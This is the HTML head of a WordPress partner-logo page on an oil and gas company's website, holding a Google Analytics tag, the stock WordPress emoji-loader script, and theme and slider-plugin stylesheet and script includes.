

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exactoilgas.com/partners/logo5/
body_size: 66502
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C18TRZG6D8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C18TRZG6D8');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://exactoilgas.com/xmlrpc.php">
<title>logo8 &#8211; Exact Oil &amp; Gas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exact Oil &amp; Gas &raquo; Feed" href="https://exactoilgas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exact Oil &amp; Gas &raquo; Comments Feed" href="https://exactoilgas.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/exactoilgas.com\/wp-includes\/js\/wp-emoji.js?ver=6.6.4","twemoji":"https:\/\/exactoilgas.com\/wp-includes\/js\/twemoji.js?ver=6.6.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://exactoilgas.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exactoilgas.com/wp-includes/css/dist/block-library/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://exactoilgas.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cesis-style-css' href='https://exactoilgas.com/wp-content/themes/cesis/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://exactoilgas.com/wp-content/themes/cesis/css/cesis_media_queries.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-plugins-css' href='https://exactoilgas.com/wp-content/themes/cesis/css/cesis_plugins.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-icons-css' href='https://exactoilgas.com/wp-content/themes/cesis/includes/fonts/cesis_icons/cesis_icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C70%7COpen+Sans%3A300%2C400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://exactoilgas.com/wp-admin/admin-ajax.php?action=dynamic_css&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://exactoilgas.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.7.5' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='redux-field-dev-icnselect-cesis_social_icons-font-end-css' href='https://exactoilgas.com/wp-content/themes/cesis/admin/redux-extensions/extensions/dev_iconselect/dev_iconselect/include/fontawesome/css/font-awesome-social.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-field-dev-icnselect-cesis_staff_social-font-end-css' href='https://exactoilgas.com/wp-content/themes/cesis/admin/redux-extensions/extensions/dev_iconselect/dev_iconselect/include/fontawesome/css/font-awesome-social.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-cesis_data-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CRoboto+Slab%3A300&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21" id="tp-tools-js"></script>
